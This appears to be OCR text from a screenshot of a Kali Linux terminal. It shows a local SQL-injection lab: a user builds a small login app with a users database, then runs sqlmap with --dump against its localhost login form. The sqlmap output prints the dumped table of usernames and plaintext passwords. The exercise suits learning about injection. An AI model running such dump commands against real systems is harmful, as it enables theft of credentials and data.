 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:38
spider@kali: ~/sqli
File Actions Edit View Help
spider@kali: ~/sqli ×
┌──(spider㉿kali)-[~/sqli]
└─$ ls
app.py create-db.py templates
┌──(spider㉿kali)-[~/sqli]
└─$ ls templates
home.html login.html
┌──(spider㉿kali)-[~/sqli]
└─$ python3 create-db.py
┌──(spider㉿kali)-[~/sqli]
└─$ ls
app.py create-db.py templates users.db
┌──(spider㉿kali)-[~/sqli]
└─$
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:30:02] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:31:18] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:33:30] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:33:31] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [14/Apr/2025 10:35:37] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:35:38] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [14/Apr/2025 10:37:54] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:38:04] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:38:04] "POST /login HTTP/1.1" 200 -
127.0.0.1 - - [14/Apr/2025 10:38:04] "POST /login HTTP/1.1" 200 -
| id | password | username |
+----+----------+----------+
| 1 | admin123 | admin |
| 2 | doe | john |
| 3 | alice123 | alice |
| 4 | p4$$l | paul |
+----+----------+----------+
[10:30:02] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/spider/.local/share
/sqlmap/output/localhost/dump/SQLite_masterdb/users.csv'
[10:30:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[10:30:02] [INFO] fetched data logged to text files under '/home/spider/.local/share/sqlmap/o
utput/localhost'
[*] ending @ 10:30:02 /2025-04-14/
┌──(spider㉿kali)-[~/sqli]
└─$ sqlmap -u "http://localhost:5000/login" --data="username=alice&password=alice123" --metho
d=POST --dump
[10:38:04] [INFO] resumed: p4$$l
[10:38:04] [INFO] resumed: paul
Database: <current>
Table: users
[4 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | admin123 | admin |
| 2 | doe | john |
| 3 | alice123 | alice |
| 4 | p4$$l | paul |
+----+----------+----------+
[10:38:04] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/spider/.local/shar
/sqlmap/output/localhost/dump/SQLite_masterdb/users.csv'
[10:38:04] [INFO] fetched data logged to text files under '/home/spider/.local/share/sqlmap/
utput/localhost'
[*] ending @ 10:38:04 /2025-04-14/
Rig